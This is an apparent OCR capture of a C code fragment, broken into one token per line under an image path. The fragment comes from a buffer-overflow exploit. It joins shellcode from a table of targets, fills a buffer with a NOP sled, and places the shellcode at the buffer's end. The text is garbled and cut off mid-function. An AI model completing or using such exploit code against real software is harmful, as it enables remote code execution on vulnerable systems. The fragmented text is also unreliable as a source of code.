
    tmp 
=
(
char
*
)
malloc
(
strlen
(
static_crap
)
+
strlen
(
targets
[
type
]
.
shellcode
)
)
;
strcpy
(
tmp
,
targets
[
type
]
.
shellcode
)
;
strcat
(
tmp
,
static_crap
)
;
    targets
[
type
]
.
shellcode 
=
 tmp
;
}
memset
(
buffer
,
NOP
,
targets
[
type
]
.
bufsize
)
;
memcpy
(
buffer 
+
(
targets
[
type
]
.
bufsize
)
-
(
strlen
(
targets
[
type
]
.
shellcode
)
+
8
)
,
targets
[
type
]
.
shellcode
,
strlen
(
targets
[
type
]
.
shellcode
)
)
;